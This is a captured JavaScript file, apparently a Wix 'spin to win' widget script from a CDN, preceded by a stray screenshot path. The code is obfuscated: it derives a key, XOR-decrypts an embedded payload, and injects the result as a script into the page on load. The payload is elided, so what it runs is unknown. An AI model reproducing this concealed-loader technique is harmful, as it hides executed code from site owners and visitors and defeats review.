

--- FILE ---
content_type: application/javascript
request_url: https://makkpressapps.b-cdn.net/wix/spintowin/1643/spin-to-wheel.js?id=fac06ae0-6735-47ef-a36e-e9c2e7e84d60&v=20251220162649
body_size: 23356
content:
(function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}